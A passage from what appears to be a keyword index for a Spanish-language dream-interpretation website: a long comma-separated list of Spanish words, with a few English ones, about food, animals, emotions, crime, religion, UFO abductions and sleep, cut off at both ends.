intercambios","margen","navegantes","operar","ordinarias","persistente","suya","trabajadores","vientos","afección","centre","descargar","desollado","desollar","desprotegido","escándalos","espantoso","hurón","melancolía","quedarás","relajadas","sugerirá","suministros","tatuaje","tensiones","tierna","verás","agobiaban","alegras","asuman","atenderlas","aumentando","continúan","determinadas","entenderse","excitado","persuasión","pesadas","sobrecargan","sobrepeso","sopesando","aceptable","agrado","coinciden","competir","conjunto","desafiados","encajan","externa","inquieto","mínimo","reemplazo","requisito","sapo","vestimenta","abrió","almas","atrevidas","boogie","chismoso","comiste","concha","cortadas","cortados","curarse","estima","estructuras","fronteras","joy","lastimará","llevó","local","marisco","mariscos","mejillón","mejillones","menú","muelles","pacíficos","perla","pescado","plato","predominantes","provechosos","raíz","restaurante","saltan","sostuvo","surfistas","tenerte","traicionará","voluntarioso","acalorado","acertada","apuntado","apuntando","asalto","atasca","atascada","bala","cargado","delincuente","dispararle","frustrada","fusil","inquieta","mantenido","rifle","tomaste","adhieren","aleatorios","casas","comentó","descubriría","existían","fundados","inferiores","llevarlas","numerosos","pensaba","pensó","pronostican","próximas","psicológicamente","requerirán","sabía","semanas","sótano","sótanos","vecino","vecinos","vistas","volví","aderezo","ajo","almejas","almuerzo","análisis","angustiará","ansia","asar","asiste","banquete","bondades","bread","capas","carnes","carnicero","cebolla","cené","cerdo","crema","denotan","dependerá","desayuno","deshonesta","disuelva","doméstica","elaborar","enfocan","enlaces","entrará","entretener","entretuvo","escoge","exitosos","fieles","glaseado","glotón","guarda","guiso","hervidos","hierve","hongos","iluminen","jamón","luchan","maniobrar","manteca","masticó","materializará","mesera","mesero","monetario","mueren","nabos","nevera","nutritivos","oliva","onírica","ostras","papas","pastel","patatas","perseverar","perteneces","picnic","platos","pollo","potente","prosperarán","psicológicos","rábano","rábanos","recurrente","relleno","res","resaltados","salchichas","salsa","sándwich","sardinas","satisfagan","suceso","supervivencia","tocino","tragó","verduras","zanahorias","anteponen","artística","asombrosos","bifurcaciones","brillo","cazador","compuesto","conectadas","construye","contado","elegancia","emblemática","enlace","exprese","extravagancia","habladas","inapropiados","intelecto","llamativos","mantengas","materialismo","miraban","pensemos","pide","provocar","relucientes","rima","romanos","simbolizaban","sinónimo","sinónimos","sintonizarnos","sofisticado","urraca","urracas","acercarán","aplica","apuesta","asuma","auténtico","billetera","buscan","confía","entregado","monedero","otorgar","paranoico","pidió","producido","recuperado","recuperará","resuelve","reveladores","sacudió","solicita","sorprendió","volverlo","alimentándose","anubis","cabalgar","chacal","chacales","cuestionar","dirigió","discreción","egipcio","entraran","enviando","flexibilidad","indicó","inframundo","miente","motivaciones","oración","permitirán","vería","viñetas","adoraba","adoraban","asia","asuste","capítulo","cíclica","ciernes","coincidir","consulte","creciente","crecientes","desarrollando","desviación","encuentren","grecia","incluida","incluyéndose","luna","lunares","lunas","menstruación","miles","nocturno","ocasionalmente","paganas","paganos","periodos","precisos","prediciendo","progresa","progresaron","refresco","severa","temprana","uses","vínculos","adversos","albergas","angustiado","completada","demoníaca","destreza","ilusionista","injusticias","mágica","pesimista","poseído","resistir","teman","admirarlo","avergüenza","ayudarnos","coincidía","conserje","contribuyes","convenciones","destacar","dile","disfraz","enfermera","entrenamiento","estándar","excesivos","exponiendo","expresándose","expresivo","exuda","formal","hágase","inapropiada","inapropiado","incomprendido","incorrecto","interiores","manada","mezcla","oír","pregúntele","reconocerías","respetarlo","rígido","siéntese","suplicando","temerle","uniforme","acostado","acostarte","aguante","apostar","camas","colcha","conozcan","cuyas","decorada","destacado","discernir","disociado","distinta","dormí","dormiste","drenadas","drene","edredón","entornos","filtrándose","gimnasio","gotea","hundió","ingenuidad","limpias","llenar","magníficos","moquillo","ocupan","patrón","perforado","plácidamente","plataforma","procesadas","repercusiones","represión","restauracion","resurgiendo","robustez","serenamente","spa","subrayada","temeridad","vaciar","arrepentirte","cura","curar","dominará","duodenal","emociona","evitas","impulsivo","inferioridad","localizada","molestas","nuca","operado","oral","triunfen","úlcera","acusado","acusatorio","agraviado","asfixiado","cárcel","carcelero","celda","condenado","crimen","criminales","descartas","dramas","entendió","exagera","indicativas","justas","libera","llevaban","mentir","miserable","permitirte","prosperando","reconoces","repercusión","serían","sospechoso","tradicionalmente","tribunales","amorosos","calidez","cepilla","conectarlo","cortarse","córtate","datos","desordenado","funcionarán","gris","menosprecie","peinado","peinando","peluca","peludo","procesando","razonamiento","rizando","rizar","sansón","superficialidad","teñir","teñirse","violado","aguacate","desaprobación","discusión","enfadado","enojados","faltaba","favorita","inanimado","inmaduros","kármica","llevarte","maldecido","maldecir","mezquino","molestar","nerviosa","ocurrieron","purgar","reaccionarias","regañar","relajados","solían","teclas","tragarte","vejación","vexed","vexing","acercan","acusa","condena","condenada","condenaron","dada","delito","disculparse","domesticación","envidias","escuchen","intentado","liberaron","reunirse","sentencia","tribunal","agitadas","aguda","dueño","embravecido","entreteniendo","iniciativas","irás","irresolubles","navegación","navegar","navegas","navegó","propietario","tormentosas","tripulación","yate","aquel","compartirlos","comprometiéndose","convertir","dejavu","dotado","episodio","incómoda","inducido","intuitivo","profecía","psíquicamente","reencarnación","regular","sobresalte","sucediera","bajan","callado","combatividad","discutiste","encuéntrate","mundial","peace","simplificarse","solemne","world","altamente","analizado","asignada","asustarte","aventuró","competitivo","concentra","conocerse","copa","desafortunados","desempeña","difundirá","emerge","enfatizando","ensueño","genuinamente","interpretado","observados","perderlos","perfil","pierdes","pretenciosa","pretencioso","pretensión","regalar","rutinaria","sombrero","triunfo","tuvieras","variar","alertas","arrugada","asfixiarte","benéfico","bolsas","cocida","comunicativo","crucial","dañada","espiritistas","indeseables","irresistiblemente","limitaciones","limitado","logo","negación","preocúpese","producto","revelada","tarjeta","vendrás","viento","volaran","aceptaste","alteración","analista","analizándote","delegó","despertando","dividió","estimación","manejables","psiquiátrico","resolviste","sigmund","supervisión","suposiciones","admira","álbum","asumimos","auténtica","autorreflexivos","brevedad","cámara","cámaras","celebridad","cualidad","deseaba","dondequiera","escaparate","expandir","fotografía","fotografías","fotógrafo","fotomatón","fotos","irradias","lente","marco","mostrarse","paparazzi","sesión","significativas","tomada","tomadas","tomaron","vayas","adquisición","aretes","atesora","atraiga","autoindulgencia","buscaba","codicia","codiciaba","cuestionando","diseñas","empeñados","empeñar","evaluación","forjan","fundamentales","graduarse","incorporarlas","lograrlas","obtuvieron","preciadas","produce","pulsera","redirigir","superficiales","tasar","tribulación","valen","valoren","baile","consigue","continúas","convicciones","correspondiente","cuestione","espectáculo","gastas","negligente","notarlo","tacones","tenis","utilitarios","acusan","acusando","acusará","acusen","corte","desacuerdos","difundir","escandaloso","juzgan","malentendido","maliciosa","producirse","propenso","aclara","aura","buque","cubrirse","emprendedor","golpeados","idiomas","impulsa","informa","preocupada","preocupó","satisfaciendo","tempest","tempestad","tempestades","tratarte","viajado","viajando","violenta","agrio","aprobará","aspira","azúcar","cantidades","capricho","cometió","consumir","cumpleaños","delirante","disminuirá","disuelve","enfermiza","engañada","gemela","halagadoras","lamer","leal","ocasión","odias","paladar","privado","regale","regálese","sabroso","apedreado","crueldad","desilusión","difunto","disciplinado","endurecido","espaldas","guijarros","hermosas","indestructibilidad","inmortalidad","lapidado","lastimaste","perdidos","pesa","piedras","roca","rocas","tiradas","apoyar","apoyarán","aprovecharnos","carretilla","carrito","carros","destruido","dosis","dudando","dudes","empuja","empujas","empuje","hacerles","identificable","llevarlos","pedirla","recompensarlos","respaldo","soporte","vínculo","aceptarse","aclararse","ahorcará","anatomía","cáncer","chakra","comprobar","confunden","cortará","cortes","debilidades","degollado","establecerse","garganta","hendiduras","interconectados","lesionada","mírate","noción","ocasionarle","poseer","propensión","proporcionarle","requieran","sangrando","varía","vinculados","cancelar","costoso","discapacidad","fantástica","jubilación","planeta","planetas","preguntan","romperá","telescopio","acabar","armario","atribuirse","autógrafo","celebran","celebres","conociste","depravación","desearías","desfasado","elvis","entendían","entusiasmado","estrella","exceda","frontal","iban","imitador","inconsecuencia","indulgencias","metafóricamente","novedad","presley","representante","sabor","sentían","sincronizado","súper","tenían","trayendo","unidos","vestidos","acariciando","alicia","araña","arañado","arrepienten","atigrado","autosuficientes","cola","consolando","conviértete","desaparece","diferencias","egipcia","empañar","engañen","gatito","granja","gritar","hiriente","inquietantes","maravillas","maullido","mullido","multicolor","neutralidad","observaste","pelaje","persigues","prolongada","recupere","restricción","sugiriendo","trabajan","veterinario","volátil","zona","alejes","alimenta","amiga","besa","besó","callada","consumen","desobediente","dócil","encantar","enojada","imaginario","irreal","proporcionará","aceptó","admiran","ahumada","apresurarse","ayudaste","cocaína","consumidor","consumiendo","consumiste","convierten","desesperanza","desprevenido","diles","disminuyas","droga","drogado","energético","esnifado","estallido","fabrica","inhalada","inquietantemente","insegura","laboratorios","manténgase","merecer","millones","ofrecido","ofrecieron","rejuvenecimiento","secundarios","autocomplacencia","brindarle","cerdos","charla","comerlo","desmoronarse","devolverte","económicamente","egocentrismo","egoístas","embotado","enorgullecerse","esforzándote","esperen","estufa","fantaseando","favorecerá","franca","frito","honestos","legítimamente","limitados","moverá","privando","rancio","repulsión","requiera","salvaguardar","sartén","sincera","sucias","sugerido","valorar","vencido","acercó","amistoso","animosidad","atacaste","atacó","cazados","contraer","correa","deshonestas","dolencia","enamorarás","furtivamente","gorila","gorilas","grata","pistas","primitivos","trates","acercaba","admirado","artificiales","brindar","camufladas","camuflado","camuflados","camuflaje","camufló","circundante","cuyo","derribar","destacaba","destacas","disfrazar","escondidos","expresándote","grupos","mezclarse","pintarte","pintaste","profundizar","veas","vestía","1858","1900","1939","ajusta","alguno","antisociales","argumentó","aspiración","austríaco","autodefensa","basándonos","biológicamente","cambiamos","cerebral","ciencia","científicas","científico","científicos","com","compone","composición","comprimen","consideraba","contaba","controla","convertirnos","cuestionable","definir","delossuenos","depredadores","descartamos","despertamos","despierte","diez","dominarla","dormimos","duerman","durmamos","edinghburgh","eficazmente","enfocados","errático","estudia","exploraremos","expresados","extensa","extenso","felizmente","inconscientes","indignación","inmediatamente","insomnio","lecherías","lenguaje","limitar","locura","logran","mecanismo","mencionado","modifica","movemos","mundos","parecida","pocos","predicciones","protagonismo","provoca","provocó","publicado","publiques","recomendaba","recopilado","relato","relevantes","requerir","reunía","revisaremos","risc","sección","segmentar","separado","separarlos","siento","siglo","significaba","sitio","sorprenderse","sufren","supercomputadora","supervisa","superyó","técnica","teorías","verlos","xix","amarillas","anticuados","anuncia","aporta","beige","blues","borgoña","brown","empobrecimiento","excelencia","grises","índigo","melocotón","misticismo","moradas","movidas","naranjas","negras","nude","pálido","paño","plateadas","reactivará","refinamiento","remolino","rojas","rose","sagradas","sails","virginidad","virtuosismo","advierten","agarrador","ayudándote","cometerá","conscientemente","diarias","hueles","infame","lucharás","machacar","machacas","odian","oliendo","pelando","procediendo","protectoras","quimeras","rechazará","repelerá","acarició","amputado","arresto","beneficiará","brindarás","conspirando","contactando","cortan","cortaron","crezcan","deteriore","discuta","encarcelamiento","estirados","feos","hinchados","izquierdo","largos","parentesco","proveniente","recepción","adquieren","amados","amamantó","cicatriz","depara","excitación","llamarlos","maternidad","observó","óptima","pechos","peludos","pezones","primordial","senos","teta","tetas","apoderarse","cancelada","casarte","conocerán","deseamos","faltarle","género","idealizada","misterioso","pensarías","protagonistas","reír","resolverlos","seleccionar","sobrenaturales","varita","vitales","adónde","afinadas","atravesado","bloqueara","boredom","brillaba","caminaste","consideraciones","digan","door","excitabilidad","existente","guías","indecisión","liberadora","open","permítase","recorrer","saltaste","satisfacerse","wanderlust","zarzas","acuden","aprendidas","celebridades","dirigirá","disminuye","fragmentos","hitler","invaluables","mediocres","puñado","recordados","recordarlas","recuperadas","retenemos","rosa","rosado","tinte","unen","huracán","disminuirán","elevación","escaleras","escalón","escalones","subes","aísla","caminata","césped","cumpla","desvanecerán","huerto","inútil","parque","pobres","recto","rural","sumerges","toman","transitorio","antemano","armarios","burla","candado","cerrados","cerradura","cerraduras","cerrando","comparando","decepcionar","decepcionarle","irrumpir","logres","materialmente","mérito","quisiera","rendirse","taquilla","acusaciones","apretar","apuntas","asesinarlo","barril","barriles","cañón","cañones","desaparezcan","descargas","descargue","despertarse","despiertes","domésticos","eliminarlos","escopeta","escopetas","exasperación","fallado","falsamente","gatillo","golpeándolo","golpeándote","inmensa","inmensas","inmenso","mortal","novato","opción","paranoia","perdigones","pistolas","precisión","profusamente","proporciones","puntería","rifles","sabiendo","sudando","suicidarse","tanta","temblando","torturador","verle","arbusto","armoniosas","baya","bayas","confortable","deteriorando","mágicas","religiones","saúco","tinturas","trituradas","usadas","actuamos","calmarse","cantaban","dejen","dramática","dramático","ejecutando","expresaste","fructífero","inconexa","melódico","metido","obtuvo","ópera","prefieres","rana","reactiva","rutinas","sinuoso","templo","visualización","excitante","francesa","informes","ordinarios","perturbación","precognición","recordarlos","subconsciencia","tergiversa","tráfico","vecu","vu","resaltan","calcular","ciudad","consolado","construya","devolverá","evitaste","flash","gángster","vendía","afortunados","amargado","articulaciones","cambiantes","curada","degradará","descanse","desvanece","detección","doblar","estructurarla","estructurarse","hinchada","humanas","mordiéndose","obstrucción","ociosas","percibida","permitan","profesiones","revelado","rodilla","rodillas","sangra","traten","triviales","alabanza","apagada","contribuirás","difusa","eléctrica","encendidas","ilumina","iluminación","iluminada","iluminados","inquietudes","insatisfacciones","lámpara","luminoso","naciente","pasajera","pasajeras","perpetrador","proclama","rayo","respetado","rostros","triunfarán","vela","abadía","altar","arrodilla","arrodillado","arrodillarse","celebrará","desastrosas","encantador","interlocutores","librará","notarás","profundidad","pronunciado","racha","serenos","barato","chatarra","colarse","conseguido","depósito","desecharla","desguace","detectando","dure","monetarios","remolcaron","repuestos","venden","vendiendo","adquirirla","aumenten","carpintería","cimientos","completarlo","debilitan","demora","desapercibido","devorando","diluyen","entendido","erosión","eufórico","hueco","implacable","inexpugnable","lanzando","maciza","prolongado","pulpa","rápidas","resignado","rompa","royendo","sabotaje","seguido","sigilo","socavados","subterfugio","termines","termita","termitas","alboroto","allanó","anarquía","ángeles","arrastran","asociando","ayudas","captan","ciudadanos","civilidad","contaminados","contracción","crean","desintegrado","devolver","disturbio","disturbios","divertidos","empresarios","gobierno","katrina","lastimas","libertades","locales","metiéndote","motín","pierden","portas","quemó","reaccionar","reactivo","revocan","riled","robados","sensatos","sofocar","sumiso","uniéndose","ventana","violentos","bañado","bañándose","bañar","bañarse","bañas","bañaste","contenga","divorciada","hazaña","impresionante","lavabo","limpié","pintoresco","viuda","convertirlo","gobiernan","inmobiliario","perseguidor","secuestra","secuestrada","secuestrador","secuestras","ahorra","ahorraba","ahorrado","bono","bonos","comprometerse","costosa","creará","deshará","ganó","lidiamos","obligación","obsesionado","preparándose","preparó","solicitará","tediosa","alimentarse","básica","comerla","comidas","componentes","cuenco","disminuido","ensalada","escoger","inadecuada","ingredientes","lechuga","nutricionales","nutriente","nutrientes","oníricos","preparas","recogerla","sembrado","suplementos","vitamínicos","actúas","afectará","allanar","ametralladora","apuntándote","castigar","cruzan","dominantes","funcionarios","potentes","preocupas","supremo","tabú","adolescencia","canses","comprará","constancia","cuentes","destrozarán","encierra","estallidos","estomacal","explicaba","guapo","hombro","inusualmente","ladrones","librarse","maduro","malvados","mona","monkey","mono","monos","obtén","odiosos","pérfidos","permitimos","plátano","políticos","risas","saltas","subyacentes","tenerle","tomarte","broking","comparaciones","defraude","gustes","implicar","impliquen","impulsiva","intermediación","juzgada","lupas","mirado","mirarán","niñez","perfeccionismo","reportas","supersticiones","suponía","tiranía","traumas","vigilan","admiras","alianza","baaing","barring","carnero","conciliación","cordero","corderos","desanimen","esquilar","finos","gorda","íntima","ligeros","lobo","ofrezca","oveja","perseguida","rebaño","rebaños","recomendamos","regocijarán","reparas","seguirlo","sufrirás","tirada","zorro","agradecerás","alegres","animada","compensatoria","divertí","divertirse","divirtiendo","domesticar","entretienen","entretienes","permítete","pides","vivaz","albergando","blandas","cadáveres","cautelosos","coman","conductas","crujen","cultura","desapegado","descomposición","describen","divulgar","ejercitar","eligió","estrechos","evaluarse","gusanos","ignorados","inviertan","laboriosidad","larvas","lecho","modos","moribundo","mosca","omiso","optar","patas","persistencia","pescando","pescar","pisa","pisar","podrida","provocada","renueven","reprimes","restauren","resueltos","revoloteando","señalan","valientemente","victorioso","aburridos","autoanálisis","cavas","compost","desenterrar","excava","hoyo","logre","pala","palear","panadero","satisfacciones","sepulturero","traumático","urgencia","usarla","anciana","antipático","aplicas","cereza","chicas","creada","delgados","gruesos","jovencita","labial","labios","lápiz","pintalabios","pintan","quemarte","recaudar","regalas","reprendido","superando","teatro","usándolo","asistiendo","certificado","dominio","enteras","implicación","maternos","mellizos","palpable","tendemos","aborrecimiento","absenta","ajenjo","alcohólica","alentarlo","anís","arrepentirse","borrachas","comprometa","consumará","cueste","deliciosa","descuidada","desperdicie","emborracha","emborracharse","enamores","entregarte","ilícito","importan","intuiciones","licor","lujosa","prohibida","soñadora","tentada","tragar","verter","violación","acariciar","apreciados","asesinado","pavo","pavos","plumaje","rebrote","adaptación","alianzas","aprecias","barrer","barriendo","cemento","colocadas","decorativo","delicada","delicias","desvaneciendo","estampada","fragilidad","jardines","limpiaste","macetas","mármol","mutuas","pacientemente","palmeras","puliendo","supervisando","tarima","tarimas","terraza","terrazas","tumbarse","autoconfianza","celoso","chofer","comuniques","conduciéndote","dirijan","dominación","ebriedad","impulsando","influirá","íntimo","subordinado","sugerirle","vagón","acumulará","celo","condimentarse","confirió","curará","derramas","derrames","enterrada","entierras","esparcida","espolvoreada","espolvorear","fina","gustativas","incorpora","incorporas","indigestión","interferir","involucrará","marina","mineral","ominoso","papilas","permanencia","pisas","rociar","salado","salados","salar","satisface","usada","academias","adán","ambiguo","andógeno","androgenia","andrógino","asegurados","biografía","calles","controladora","controlas","cristo","denominó","detallados","disciplinar","eva","experimentados","formación","incierto","individualismo","influyente","instituciones","instrucción","mostradores","pene","perfecciona","perpetuamente","procedimientos","raza","reforzar","schiller","universidades","vagina","amordazado","amordazamiento","amordazando","amordazar","amordazarse","arcadas","arremeter","impedir","liberas","traicionen","verbalmente","castigarse","cesárea","corregir","cuestiona","deberán","fisiológico","gratificante","hinchado","irracional","operación","piden","preparándome","trabajado","trastorno","entrarás","intrincada","maremoto","maremotos","orilla","perturbada","surfeando","viniendo","actualización","acumulación","adaptabilidad","atmósfera","ayudaron","blandos","cambiaste","cansancio","cuestionada","deficiente","desempolvar","embarcando","empaquetado","escénica","especialización","fieltro","furniture","instalaciones","livianos","macizo","masajearon","masivos","mobiliario","modernos","movilidad","pesados","provienen","recompensados","reconfortantes","reparé","revitalizado","revitalizar","urgentes","vivos","abogado","abolido","acompañarán","afirmó","avergonzarse","basándose","céntrese","comprensivos","contradictorias","corresponde","darles","denominaciones","fueran","incredulidad","interactuar","interdependiente","mahoma","mentor","milagro","pacientes","profeta","profetisas","religiosas","religioso","salve","amenazándote","héroe","honoríficas","leales","malintencionadas","menciones","sentidos","subestimas","adiós","citas","dating","destruye","destruyen","expareja","extremos","fechado","promueve","reaccionaría","rogando","saliste","significaría","aprovechó","atrapaste","atrapó","comunique","corrió","desconexión","distanciado","empoderado","entraste","escapa","esconde","jaulas","monstruo","perdonándose","quiso","rencores","reprimimos","ascender","barre","barrido","concentrando","escoba","escobas","sobrecargada","volaba","wicca","acelerada","bangkok","buckingham","colonia","destripador","esnob","ingenuo","inglaterra","londres","monarca","monarquía","mundialmente","nobleza","palacio","peste","racionalización","realeza","recorrió","regio","reúne","rotonda","superficial","vives","york","aceitosa","alquilado","alquitrán","analicemos","anda","autoimagen","autosuficiente","cuestionamiento","desastres","engañosos","hollín","lamentable","necesitarán","pegajosa","poseen","postes","quedarnos","quitaste","solucionarlas","sujeto","tar","trampas","viales","gallina","gozarás","incubadora","incubadoras","innecesaria","liviano","llevarán","pollito","pollos","abstienes","aburren","complicado","confiables","conyugales","fecha","niñas","volverás","andas","asegurado","asistir","asustada","atracciones","bajarse","cabalga","caballos","crecerás","deseable","dudosa","eclipsarla","equitación","estrelló","favores","feria","ferial","harto","honorables","insatisfactorios","irritante","montando","moto","ocasiona","persiguiéndola","pierdan","prefiriendo","provoque","recinto","baterías","derramó","eclesiástica","fiestas","formalidad","frescos","gastadas","llenas","recargar","suspenso","tazas","té","1963","anotar","armoniosos","cariñosos","código","códigos","comodidades","consta","dígitos","escribe","evitado","letras","memorables","pasamos","postal","postales","reunirán","visitado","zonas","acepte","acuario","ascendiendo","bob","bucear","cómico","conformarte","encajas","escapen","esponja","exigiendo","incluidas","infiltrando","medusa","medusas","pica","picado","picadura","pican","picaron","piquen","repetidamente","square","tanque","vivan","alguacil","asumirán","calmarte","endeudarse","hipotecaria","juez","pagando","pagarles","pagaste","pague","puso","reiniciará","responderán","tarjetas","adorado","amorosamente","bonito","demanda","estatuas","grandeza","valoradas","valoran","acudirán","cabellos","charka","desafiantes","despertaste","despojan","exhibe","fluyen","inviables","jengibre","manejan","peinas","pelirroja","planificando","renuncia","rociado","vienes","vincularse","vitamina","zanahoria","anhele","ansiamos","apetito","burlando","convirtiendo","inmerecidamente","insaciable","intangibles","llevándose","mercado","mercados","parásito","proveer","roban","robando","acerques","agobian","bailan","bailas","dance","descuidarás","enérgica","espectáculos","exótico","faltar","frivolidades","imagínese","lap","sorprenderán","vigorizante","ábaco","cierren","comprenderte","conteo","descubiertos","división","enseñó","extender","gobernar","hauptmann","identificación","incumplido","inexperiencia","multiplicación","objetivas","pasemos","realizarlo","bendecir","camada","cariñosa","desarrollándose","drástico","duelo","emocionada","fortaleciendo","gata","gatitos","preñada","progresista","trimestre","beneficiarás","celebras","coloridos","comenzaron","conectaste","conejito","cristianos","crucifixión","descripción","devoto","discípulos","divertirás","esperada","festividad","gozoso","inmensidad","judía","mencionada","mundanos","ordinario","pagana","pascua","privilegiado","resurrección","revivida","rezando","simbolismos","tantos","venideros","arduos","asiáticas","calman","ceremonias","cobrarán","corporalmente","curativos","distribuyendo","egipcios","fortalecerán","ideales","incienso","indio","inhalar","llenará","manchar","meditas","monasterio","naciones","ofrenda","penetra","purificarse","quemándose","quemas","suavemente","terapéuticos","tibetano","utilizado","varitas","afectadas","argumentos","contribuir","debida","felicite","generar","ignore","implicado","interrelaciones","malentendidos","mirarlo","prevé","sobreviví","soñadores","tragedia","tragedias","transmitirles","vence","adquiera","afortunadamente","amontonados","avances","capítulos","casualmente","compartirlas","curiosamente","cuya","esferas","inimaginable","leerlo","leíste","mantengan","moldeada","productivas","tamaños","técnicos","amargos","atasco","ayudado","cambiarlas","contenida","cuidarlo","exacta","indicios","irreversiblemente","mohosa","nietos","quitarla","vivirán","amamantado","apoyen","captura","consiguieron","defenderte","distanciando","enjaulados","escapará","juzga","mantienen","multa","presentas","proactivo","promociones","rodeada","salvas","vales","actualizar","adversas","camello","civilización","cualitativa","desierto","difiera","enterrados","esclavitud","familiarizarte","faraón","fijando","insinuando","inundaciones","jeroglíficos","manipulado","momia","momias","mundanas","ondulante","periódicas","perturbadores","pirámide","pirámides","problemáticas","problemáticos","prosperaron","sequía","sequías","sofisticada","vivieron","voluble","admirando","arquitectura","asombro","bienvenidos","camines","construiste","​​cooperación","empoderamiento","exploré","fatigado","iconos","incrementar","intentándolo","interesar","laberinto","órdenes","piramidales","rindas","típicamente","variaciones","agobia","alimañas","asustarlo","concurso","conductos","conservará","crédulo","cultivos","dañan","devora","drenaje","encubiertas","guardas","indignidad","mezquindad","perjudicarlo","portadora","ratones","repugnante","restregan","ridiculizarás","roedor","roedores","tolerante","anticipada","banjo","coordinar","denotar","discutirás","disfrutarán","distraído","diversiones","entendidos","fabricaste","fallará","lúdica","miraste","placenteras","reflexione","reforzará","regulará","1967","1968","528","abducción","abducciones","abrigos","abstenerse","acercándose","acosen","acostumbrado","afirmado","águila","alienígena","alienígenas","alucinaciones","analogías","andreasson","andrógeno","angustiarse","animación","antonia","arrestan","ashburnham","autor","betty","bocas","bordo","calmar","caminaban","cancele","catorce","chamanes","cilíndrica","cirujanos","citar","ciudades","clímax","colocando","concluir","conectarte","consolarlos","consumió","convencional","cortos","crearon","criaturas","däniken","decapitado","decapitan","decía","decían","declaran","dedos","denomina","deprimiendo","descabellado","descuido","desmembramientos","destruirán","detallan","diámetro","dibujo","dijeron","diminutos","diseños","dispositivos","documentaron","dormitorio","duran","elk","embarcación","erich","escalofríos","espacial","estimó","explicados","explicarse","exploraban","extensamente","extraterrestres","fenómeno","flotaban","hablado","hacernos","hendidura","hipnosis","iguales","impactar","implantados","implantes","india","inspira","investigado","iris","llevaría","luces","lúcidos","marcas","massachusetts","merced","mostrarte","multipliquen","nacimientos","narices","nave","nodriza","observaban","obvias","ocular","ofender","oglala","oprimido","orejas","ovni","paraíso","parálisis","pensabas","pensaron","pera","perturbando","pilar","prácticos","presenció","prevalente","procedieron","proporcione","psiquiátrica","recibieron","redondo","registró","regresado","regresiva","rem","remotos","revisión","rígidos","ruido","ruidos","sacada","satisfactoriamente","secuestradores","secuestros","segundos","semanalmente","simbolizado","sioux","sombríos","sonda","sondas","sorprendas","south","subjetivo","sucedieron","sufriría","suprema","supuesta","supuestamente","supuestas","tecnológicos","telepáticamente","típico","tortura","trasfondo","triangular","tubos","tuvieron","universos","urólogos","viajaban","violadores","visitaron","vívidas","vívido","von","vueltas","zombies","zombis","zumbidos","asa","asada","carnicería","cocinada","cruda","freír","parrilla","pesimistas","precocida","sangrar","servida","ventajosos","apoderó","benéfica","billar","botín","conquistando","contemplar","corporativa","entregue","estelar","gitanos","mantendrá","necesitados","peleó","pueblo","reivindicación","tentado","teóricamente","vencedor","árboles","estación","esterilidad","floreciendo","innata","invernal","invernales","lloviendo","origina","otoño","presenciado","realizaciones","temporadas","vigoroso","abusador","atletismo","buscaste","escucharon","heroico","inocentes","intimidando","predator","protegidos","ratón","robot","victimización","victimizado","victimizar","abrazarlas","abruptas","acabe","adjudicar","administrativa","administrativo","adorar","afirmar","aliena","apelación","aplaudir","asesinato","atrapándote","autodestructivas","autojustificación","autoritaria","barrio","caprichosos","castigarlo","civiles","colabora","comparecer","complicar","constitucional","consuetudinario","dedica","defensivo","degradarlo","detestarlo","dispensar","eclesiástico","ejecutar","eludir","engañosamente","escocesa","escocia","espectadores","europeas","eventual","fluidas","gales","garantizado","gubernamental","ignorarlo","incita","indescifrable","inerciales","internacional","judicial","jueces","kafkiano","lastime","leyes","madura","maltrato","misteriosas","obstruye","patrocinadores","penal","predecible","preservar","prometedoras","protegerlo","proximidad","pudiera","reclamaciones","restaurarlo","revolución","revolucionario","rupturas","sacrificio","sanciones","transforme","tutoría","veredicto","bajemos","comete","compostura","conjuran","delicadeza","entusiasta","envía","indistinguible","insecto","invoca","mantis","oportunista","postura","alegrarnos","alivia","conocemos","cosquillas","cosquilleo","crearle","discreta","estupidez","guiado","hacían","inclinaciones","insultando","insultaron","lastimarlo","liviana","nariz","originarse","suaves","supone","alcanzados","aplicación","aplicó","contribuye","correlacionado","derivarse","empujados","equípese","fuentes","lograrlos","molesten","observadas","oportuno","orientada","previamente","proponer","tools","ahínco","borlas","buscará","castillo","elegante","gratificar","lujo","lujoso","obtengas","señorial","suficientes","tapiz","teje","textiles","aburridas","acompañado","apresurada","cannabis","cobardía","cultivé","desciendas","distracción","enrollar","enterrar","estimulación","estimular","evasión","fumado","fumé","liar","marihuana","medicamentos","porro","preeminencia","resista","resistes","traficante","animadas","arriesgarse","autoengaño","aventureras","carnavales","chillonas","clubbing","competitividad","destructiva","distorsionadas","entretenidas","mareo","ocio","parques","perpetua","presentimiento","prevalecerá","produjeron","refrescante","rusa","socializado","abulón","brillando","caracol","comestible","comprensiva","conchas","controlador","encantadores","estimulado","fomenta","suavizado","2011","atraen","basarse","conciben","conociendo","conviene","cubren","descubrirlo","despiertan","encarecidamente","estereotipos","expuestas","fe","gemelas","hostiles","inclusivas","interesan","masas","mostrado","musulmán","musulmana","musulmanes","nociones","practicaba","reaccionó","torres","trasladan","aguardan","baña","bañando","bañarte","basta","convirtiéndose","corrompida","dañarlo","dándose","desafían","divulguen","finge","frotándola","guardarte","lavarla","limpiarte","pensara","preguntarle","resbalarse","revelados","sabotear","únicos","voyerismo","ausente","ausentes","ayer","elegimos","éramos","interconexión","mantenerlo","obligan","prepares","reuniste","valore","colectivo","comprendidas","concreta","cubiertas","deprimidas","desenfocado","desestabilizador","destructivas","destructivos","discurso","emergiendo","frecuentemente","hotel","introspectivo","limpiadas","limpian","mencionados","meteorito","moran","ola","perturbadoras","recolectada","relacionarnos","sobrevives","sobrevivió","sometidas","submarino","transformadas","trascendidas","tsunami","abundantes","aceptados","actúe","alimentándolo","alimentaste","avena","brillaban","bushels","combustible","creó","echado","envuélvete","estancada","estasis","fanegas","guarde","incluían","lujosas","mezclas","papeleo","tontos","afiliación","alimentarlo","amamanta","aviso","espíritus","olvidaste","acontecimiento","beneficiar","brindis","convincente","credibilidad","erróneos","improbable","karma","razonar","repasar","secundario","separarte","tostada","tostadas","acuéstate","bueyes","burros","cálida","cereal","colapso","convivían","cosechado","emocionantes","establo","granero","granos","heno","hospitalidad","otorgue","paisajes","rehacer","trigo","vanas","adoración","arrodillada","arrodilladas","arrodillándose","arrodillarte","arrodillas","calumnia","capitalizar","causarían","confiando","humillación","humillará","litigios","orar","resistas","rezar","ridículo","saludo","controlarse","diablo","dominarán","dramáticamente","entidad","poseída","poseídos","rebeldes","rescatado","agravio","aprensiones","desaparición","descansando","disfrazado","enfocas","engañará","innumerables","maquillado","menopausia","menosprecian","pacíficamente","resucitar","resucitarla","sacerdote","sinceros","vistiendo","apostaste","engañarte","engañas","ganador","jockey","neutralmente","premios","salirte","atolladero","ayúdalos","barro","carecer","cenagal","depresivos","envalentonado","exagerarán","examine","loco","pantan